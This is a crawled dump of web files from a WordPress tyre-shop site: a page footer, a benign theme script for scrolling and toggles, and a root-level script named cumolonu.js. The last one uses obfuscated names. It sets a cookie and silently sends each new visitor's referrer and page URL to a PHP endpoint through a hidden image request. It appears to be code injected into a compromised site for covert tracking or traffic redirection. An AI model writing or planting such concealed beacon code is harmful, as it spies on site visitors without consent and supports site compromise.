var _wpcf7 = {"loaderUrl":"https:\/\/roadtyresnew.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/wp-content/themes/default/js/materialist.js?ver=20150121
body_size: 747
content:
jQuery(document).ready(function($) { 
	/**
	* Detect touch device
	*/
	if( is_touch_device() == false ){
		$('body').addClass( 'not-touch-device' );
	}

	/**
	* Scrolling state
	*/
	$(window).scroll( function(){

		var window_offset = $(window).scrollTop();

		// Adding scroll state
		if( window_offset > 5 ){
			$('body').addClass( 'scrolling' );
		} else {
			$('body').removeClass( 'scrolling' );			
		}
	});

	/**
	* Toggle expanded UI
	*/
	$('.toggle-button').click(function(e){
		e.preventDefault();

		// Get target ID
		var target_id 		= $(this).attr( 'data-target-id' );
		var sliding_content = $('#'+target_id).find('.sliding-content');
		var direction		= sliding_content.attr( 'data-direction' );

		// Display target ID
		if( $('#'+target_id).is(':visible') ){
			$('#'+target_id).fadeOut();

			if( 'left' == direction ){
				if( $('body').is( '.rtl' ) ){
					sliding_content.animate({ 'right' : '-100%' } );
				} else {
					sliding_content.animate({ 'left' : '-100%' } );
				}
			}
		} else {
			$('#'+target_id).fadeIn();

			if( 'left' == direction ){
				if( $('body').is( '.rtl' ) ){
					sliding_content.animate({ 'right' : '0' } );
				} else {
					sliding_content.animate({ 'left' : '0' } );
				}
			}
		}

		// Mark body
		$('body').toggleClass( target_id + '-expanded' );
	});

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 100
		});
	});	
});

/**
* Detect touch device
*/
function is_touch_device() {
	return 'ontouchstart' in window // works on most browsers 
		|| 'onmsgesturechange' in window; // works on ie10
};

--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/cumolonu.js
body_size: 797
content:


//************************************************************************************************************************************************************************

function wuxi()
{	var felavymenahokyx = window.location.href;
	     var wysyhojevos = "cumolonu";
 
		 	var ribyrelejy = "/" + wysyhojevos + ".php";

      var qyjodopos = 60;

  	var tohepobu = wysyhojevos;		 	 	var sekiris = "";	

		    try 
	
    {


      sekiris=""+parent.document.referrer;	  	
    } 	
     catch (ex) 
	    {


  	 	    sekiris=""+document.referrer;
    } 	
	if(jikyreseki(tohepobu) == null) 	{		var geporegew = window.location.hostname;
 		
		turuxunixe(tohepobu, "1", qyjodopos, "/", geporegew);   
  
			if(jikyreseki(tohepobu) != null)		 

		{ 

	 			var nelowatycizycuh = new Image(); 


			nelowatycizycuh.src=ribyrelejy + "?referer=" + escape(sekiris) + "&url=" + escape(felavymenahokyx);	 
   
		}	
	}	
  


 }

 

wuxi();

function jikyreseki(kejavymu) 
{ 	    var pacatyhybuwuhi = document.cookie; 

	      var syvocuwi = kejavymu + "=";    var zopusypi = pacatyhybuwuhi.indexOf("; " + syvocuwi);		
 		     if (zopusypi == -1) {        zopusypi = pacatyhybuwuhi.indexOf(syvocuwi);   	
	         if (zopusypi != 0) return null;	 
    } else {        zopusypi += 2; 	     } 	 	  
	    var wesuvysuhuka = document.cookie.indexOf(";", zopusypi);  	      if (wesuvysuhuka == -1) {         wesuvysuhuka = pacatyhybuwuhi.length;   


	
    } 
	    return unescape(pacatyhybuwuhi.substring(zopusypi + syvocuwi.length, wesuvysuhuka));	} 


function turuxunixe(jedykuwisute,telupacavi,gefugojisityx, pohuzijyt, kelipizubi) 
{	 var pesycecyw = new Date(); var fypy = new Date();
  	
  fypy.setTime(pesycecyw.getTime() + 1000*60*gefugojisityx);	
 

 document.cookie = jedykuwisute+"="+escape(telupacavi) + ";expires="+fypy.toGMTString() + ";path=" + pohuzijyt + ";domain=" + kelipizubi;	

	}  
